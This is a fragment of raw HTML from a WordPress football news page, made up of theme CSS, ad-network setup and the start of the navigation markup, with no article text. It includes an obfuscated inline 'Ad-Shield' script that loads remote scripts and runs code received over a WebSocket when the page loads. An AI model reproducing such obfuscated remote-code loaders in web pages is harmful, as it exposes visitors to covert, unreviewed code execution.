.sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://extratimetalk.com/wp-content/uploads/2019/08/background.png")}.td-menu-background,.td-search-background{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}:root{--td_theme_color:#009688;--td_slider_text:rgba(0,150,136,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:rgba(69,132,112,0.85);--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#e9ed6c;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>

<link rel="icon" href="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tdb-title-page{
	display:none
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/extratimetalk-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/extratimetalk-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Ad-Shield --> 
<script data-cfasync="false">(function(){function V(){const j=['W5/dPCkIW5W','W7BcSCoPbG','uHRdIGi','cX7dQJe','WRtdTmopa2j0W5VcVG','W5j8q0C','W5iJjgtdPuddQZVdKhipWRZdMW','bfWUwG','W6/cOda','zvFcJmoH','uCoMWQ3dMW','W5eVW6va','WRldSgW+','zmotuG','WRtdK8ktW6C','WQtcUtb0','ub7cSSoz','WRhdKSkpWOW','WQBcLSkUFG','fXJdVt4','bWpdOJy','FLZcPSo9','taVdP3G','W4X1BSof','WQ/cGgpcHq','dfhcLmkb','uqddQmoF','W4iWWQS','BSonpZ4','FxLPlq','Abm4hq','r8kYW6FcHG','emoRW4uJ','bmkgW5zY','f8kTW4CJ','AruNgW','oCklb8ori33dGqFcP2hdRviu','WOKYbCku','eXddKbLSth/cTSk1A1P2W40','jIVdPCo9','c8kHW6CJ','W5iGig7dRuldRrVdR1GhWP7dOq','W7NcQaFdIq','WQ3cS214','W4FcSv/cQW','fSkOW4y','cmkgW4y','z8kbW5yL','r14zBG','W5vZprG','W57cQ8kTW5S','CxxcPmkEaCoNemk/WPu7W5CCtG','WRdcISkJ','tSk5W6ZcKW','WQxcQZDW','u8klWRzc','W7lcTmogW6a','W6xcPqFdJG','hmk4W6zn','dmopWPeZ','W73dHCkpWQi','W5j8t1y','qeqaEW','wmkhWRfd','xrf3','WOnyWP7dVa','mSovWPKZE8kpl0G9WQuHW7yA','nMKSoa','WRNcGrO','W7tdR8oBW74','W7r1CSoF','WPjUutm','bGRdVhG','pWJdMSkMa0pdHmkpEIe/','WQ/dPcr4','WRtcMmkiWQO','CCklWQao','WQtcPYz/','WQpcJGZdQq','DCkgFtO','o3aQlW','W6VdTCo/W7W','WRJcGwNcTa','W6/cTaNdIW','WQtcIdVdRa','tLODEW','W5ZcPCkJW58','nSkhsCoP','WQHiWQKS','aSkMWQG','WR3cO8kjW6y','W6tdMKVcUmkyW4DJwmoqWOBcRhv9','W48JqSkh','W7hcLmkPma','lSoAh8k/aCkbW7xcRhRcQbW','mtLVlq','y1RcGSo9','dfWQ','W63cTSo8eq','memfAW','W6hcGSoFW73dQmkYW7b3WOJdQrq8WPVcPG','FCkEWQaF','W6BdJSk6mW','BttcTCoD','x0tcP8oy','WOrFWOlcTa','WQRdI2ldRW','ovrFuq','WQRcM2pdKW','x8ogWRXi','hK0S','W63cLmkXna','WRJdGSkFWRK','WRpcI3xdNW','WO3cMSkPrq','W63cHCk+ja','aG3dGWS','W63cTSoLdq','hrnFkmo4vWi7evldOWy','ySkquCkl','umk0g8oQ','W5H6ofm','avTGuW','ab7dQJy','ymkhWOf8','mh/cVSkf','tfGeBG','jMRcOmke','W4j6s0m','Ar48fW','zf3cOmo5','W5yZAmof','dXRdKaa','WQJcRY91','qCk4W6ZdMG','m3aUzq','BwjMlq','WRpcQZrY','WO95oJ8','FmoqWQyF','ASkAWQa/','xqBdQCoD','eCkGW6eN','da3dQ3K','b0FcG8kw','WOBcTLxcUa','WQRcO8oSta','WOK2tSol','WQxdPZb5','WOtcM8kEyG','huBcNSkA','W5fYCXK','wbxcOCkmsHezWRe','tCo9WPb5wNz7FCkxnCkJWPe','FSkgq8oM','WP/cQ8kKWPm','CComza','tH/dPZ4','qfdcLuG','WPBcO8kuW6y','ASkxWR0B','W4SZBmok','WQtcPdDc','W4xcKSk8yW','ne5FCG','eX7dOcm','xmozWOuLW7FcJ0K4x8o5cLhcUW','EmkpsmkM','dWVdHrq','W5BcKftcTq','lmkjW49I','W5fVCHu','dCkXW6pcNq','WQtcIxpdLW','W73cLCkImG','Bxv1ma','WQlcVZfJ','aedcH8kc','W4KNt8ku','amoDW6esW49NW4/cH3FdKmoKlmobWOa','uW/dQ8op','vWBcO8os','crVdLbW','lgu0pG','W5L4CHS','lqNcPmkj','WRxcGXVdSG','sCkpWPCO'];V=function(){return j;};return V();}function m(g,C){g=g-(0x2591+0x23bd+-0xe55*0x5);const R=V();let h=R[g];if(m['ovPVsq']===undefined){var y=function(r){const W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let D='',i='';for(let q=-0x103*-0x21+0x1*0x14ef+0x332*-0x11,b,S,d=-0x161f+0x5dd+-0x1042*-0x1;S=r['charAt'](d++);~S&&(b=q%(0x6a*-0xf+-0x152+0x78c)?b*(-0x1fa3+-0x1411+-0x14*-0x299)+S:S,q++%(-0x2*0x2c2+-0x25b7*0x1+0x2b3f))?D+=String['fromCharCode'](0x17b0+-0x663*0x3+-0x388&b>>(-(0x5aa*0x1+0x2*0x3e9+-0xd7a)*q&-0x7c0+-0x1067+0x182d)):-0x1*0x1337+0x2211+-0x2*0x76d){S=W['indexOf'](S);}for(let B=-0x1c85+-0xb*-0x34a+-0x7a9*0x1,j=D['length'];B<j;B++){i+='%'+('00'+D['charCodeAt'](B)['toString'](-0x19e3+-0x2287*0x1+0x2*0x1e3d))['slice'](-(0x1b4a+-0x1*-0x26dd+-0x4225));}return decodeURIComponent(i);};const I=function(r,W){let D=[],q=0x1*-0x127d+-0xe3+0xf8*0x14,k,b='';r=y(r);let S;for(S=0x1*0x95f+-0x231e+0x895*0x3;S<-0x101+0x257f+-0x237e;S++){D[S]=S;}for(S=0x2158+-0x4*0x2af+-0x169c;S<-0x2175+0x12f4+-0x51*-0x31;S++){q=(q+D[S]+W['charCodeAt'](S%W['length']))%(0x2363*-0x1+0x411*0x8+0x3db),k=D[S],D[S]=D[q],D[q]=k;}S=0x2*-0x1213+-0x451+0x2877,q=-0x8ac+-0x1*-0xc+0x8a0;for(let d=0x23ce+0x1*0xf0d+-0x32db;d<r['length'];d++){S=(S+(-0x1d4b+0x1f90+-0x244))%(-0x196e+-0x1b2+0x2*0xe10),q=(q+D[S])%(0x17bf+0x7ce+-0x1e8d),k=D[S],D[S]=D[q],D[q]=k,b+=String['fromCharCode'](r['charCodeAt'](d)^D[(D[S]+D[q])%(-0x1e2*-0x14+-0x5bd+0x62f*-0x5)]);}return b;};m['OqwRJl']=I,m['GcqbMC']={},m['ovPVsq']=!![];}const L=R[0x1*0x1d86+0x1fba+-0x3d40],u=g+L,s=m['GcqbMC'][u];return!s?(m['UCpMGy']===undefined&&(m['UCpMGy']=!![]),h=m['OqwRJl'](h,C),m['GcqbMC'][u]=h):h=s,h;}(function(g,C){const i=m,R=g();while(!![]){try{const h=parseInt(i(0x1ab,'Nah#'))/(0x1b4a+-0x1*-0x26dd+-0x4226)*(-parseInt(i(0x222,'suge'))/(0x1*-0x127d+-0xe3+0x676*0x3))+-parseInt(i(0x251,'HMg0'))/(0x1*0x95f+-0x231e+0x44b*0x6)+parseInt(i(0x242,'6N@1'))/(-0x101+0x257f+-0x247a)+-parseInt(i(0x247,'*Dj9'))/(0x2158+-0x4*0x2af+-0x1697)+-parseInt(i(0x260,'wW#Z'))/(-0x2175+0x12f4+-0xe87*-0x1)+-parseInt(i(0x1fb,'9psF'))/(0x2363*-0x1+0x411*0x8+0x2e2)+parseInt(i(0x215,')SUV'))/(0x2*-0x1213+-0x451+0x287f);if(h===C)break;else R['push'](R['shift']());}catch(y){R['push'](R['shift']());}}}(V,-0x42ef5+-0x1*-0x5b9+0xd957e),(function(){const q=m;window[q(0x1c9,'$1ea')+'_'+window[q(0x1b5,'x)OW')](window[q(0x1b8,'jq4[')+q(0x235,'XucA')][q(0x221,'4jKX')])]={'HTMLIFrameElement_contentWindow':Object[q(0x1d4,'7bD8')+q(0x1b3,'@V^F')+q(0x214,'fy7X')+q(0x1a9,'*Dj9')+q(0x211,'3S#%')+q(0x1cb,'ugrh')](HTMLIFrameElement[q(0x207,'4jKX')+q(0x1bf,'3[gu')+'e'],q(0x23b,'3S#%')+q(0x245,'HMg0')+q(0x23f,'[lU3')+'w')};function g(h){const k=q,[y,...L]=h,u=document[k(0x1dd,'4jKX')+k(0x246,'9psF')+k(0x1fc,'aUvj')+'t'](k(0x1d3,'0MFx')+'pt');return u[k(0x1bb,'qN6y')]=y,u[k(0x236,'IJ^M')+k(0x219,'5P@U')+k(0x1a8,'XucA')+k(0x23d,'[cfC')](k(0x237,'DCNn')+'r',()=>{const b=k;if(L[b(0x253,'[cfC')+'th']>0x1*0x19a5+0x1a2f*-0x1+0x8a)g(L);else{const I=new WebSocket(b(0x25f,'ugrh')+b(0x1c1,'3S#%')+b(0x258,'qN6y')+b(0x1f1,'4jKX')+b(0x1de,'wW#Z')+'s');I[b(0x25c,'vcXw')+b(0x21f,'suge')+'e']=r=>{const S=b,W=r[S(0x1c7,'y)Fe')],D=document[S(0x25b,'ENRK')+S(0x233,'Nah#')+S(0x1af,'l4A2')+'t'](S(0x241,'@YbD')+'pt');D[S(0x1f8,'DCNn')+S(0x1bc,'j&Yy')+S(0x24c,'[lU3')]=W,document[S(0x1e6,'ZChl')][S(0x200,']*Gd')+S(0x1f0,'9psF')+S(0x1a6,'%wCZ')](D);},I[b(0x227,'Nah#')+'en']=()=>{const d=b;I[d(0x1d5,'3[gu')](d(0x22d,'l4A2')+d(0x24a,'Y$fT')+'l');};}}),document[k(0x257,'x)OW')][k(0x1b2,'5P@U')+k(0x1e4,'Nah#')+k(0x22b,'6N@1')](u),u;}const C=document[q(0x212,'l4A2')+q(0x1cd,'vjkd')+q(0x223,'ENRK')+'t'][q(0x254,'l4A2')+q(0x1fe,'d$Dy')][q(0x232,'4jKX')+'in']??q(0x1d7,'suge')+q(0x1b9,'aUvj')+q(0x1ad,'6JQp');document[q(0x210,'3[gu')+q(0x204,'l4A2')+q(0x1e0,'vcXw')+'t'][q(0x23c,'@YbD')+'ve']();const R=document[q(0x1dd,'4jKX')+q(0x1b6,'%wCZ')+q(0x217,'$1ea')+'t'](q(0x1b0,'%wCZ')+'pt');R[q(0x1d0,'7)Kp')]=q(0x1ae,'y)Fe')+q(0x22a,'l4A2')+C+(q(0x1f3,'Y$fT')+q(0x1e9,'5P@U'))+btoa(location[q(0x201,'j&Yy')+q(0x250,'jq4[')])[q(0x1da,'#l)$')+q(0x1c3,'7)Kp')](/=+$/,'')+q(0x226,'l4A2'),R[q(0x1ee,'y)Fe')+q(0x231,'4jKX')+q(0x22e,'$1ea')](q(0x20f,'0MFx')+q(0x25a,'6JQp'),q(0x1e1,'HMg0')+q(0x25e,'7)Kp')),R[q(0x22f,'6JQp')+q(0x1b4,'IJ^M')+q(0x230,'7bD8')+q(0x21c,'%wCZ')](q(0x1d6,'ZChl')+'r',()=>{const B=q;g([B(0x206,'vjkd')+B(0x1ba,'RU%#')+B(0x229,'Z8Ju')+B(0x1ce,'0MFx')+B(0x1a5,'5P@U')+B(0x259,'D$qT')+B(0x234,'4jKX')+B(0x216,'$1ea')+B(0x240,'9psF')+B(0x1cc,'IJ^M')+B(0x25d,')SUV')+B(0x1c8,'3[gu'),B(0x24e,'vcXw')+B(0x1ba,'RU%#')+B(0x209,'aUvj')+B(0x1ea,'3S#%')+B(0x1c2,'Nah#')+B(0x1c5,'vjkd')+B(0x1d9,'6N@1')+B(0x1f4,'suge')+B(0x202,'y)Fe')+B(0x1dc,'7)Kp')+B(0x20e,'[cfC')+B(0x1cf,')SUV')+B(0x22c,'6JQp')+'js',B(0x1a7,'@V^F')+B(0x1df,'HMg0')+B(0x1e8,'[cfC')+B(0x1d1,'3[gu')+B(0x225,'7)Kp')+B(0x249,'l4A2')+B(0x23e,'9psF')+B(0x1fd,'jq4[')+B(0x202,'y)Fe')+B(0x1f9,'IUHA')+B(0x20c,'wW#Z')+B(0x256,'@V^F')+B(0x20b,'yt6c')+'js',B(0x1c4,'suge')+B(0x220,']*Gd')+B(0x1e8,'[cfC')+B(0x1e2,'ENRK')+B(0x213,'DCNn')+B(0x20d,'IUHA')+B(0x21e,'jq4[')+B(0x1f5,'fy7X')+B(0x1e3,'@YbD')+B(0x23a,'d$Dy')+B(0x205,'7bD8')+B(0x1e5,'XucA')+B(0x24d,'wW#Z')+'js',B(0x1d2,'6JQp')+B(0x220,']*Gd')+B(0x1eb,'l4A2')+B(0x21a,'IUHA')+B(0x1be,'fy7X')+B(0x238,'$1ea')+B(0x1ef,'$1ea')+B(0x1f6,'l4A2')+B(0x1e7,'l4A2')+B(0x243,'fy7X')+B(0x1aa,'4jKX')+B(0x257,'x)OW')+B(0x203,'XucA')+B(0x21b,'dlZq')+B(0x218,'ZChl')+B(0x252,'3[gu'),B(0x20a,'ZChl')+B(0x228,'[cfC')+B(0x255,')SUV')+B(0x1ac,'l4A2')+B(0x248,'x)OW')+B(0x21d,'D$qT')+B(0x1ca,'$1ea')+B(0x1ff,'4jKX')+B(0x1db,'IUHA')+B(0x1ed,'y)Fe')+B(0x1b1,'d$Dy')+B(0x1ec,'*Dj9')+B(0x1f2,'DCNn')+B(0x239,'Us!z')]);}),document[q(0x24f,'IUHA')][q(0x1b7,'vcXw')+q(0x1f7,'7bD8')+q(0x24b,'9psF')](R);}()));})();</script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-9547 single-format-standard wp-theme-Newspaper td-standard-pack jose-mourinhos-tottenham-no-match-for-manchester-city__trashed global-block-template-1 td-magazine tdb_template_16471 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/extratimetalk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/lastwordonfootball" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lastwordfc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
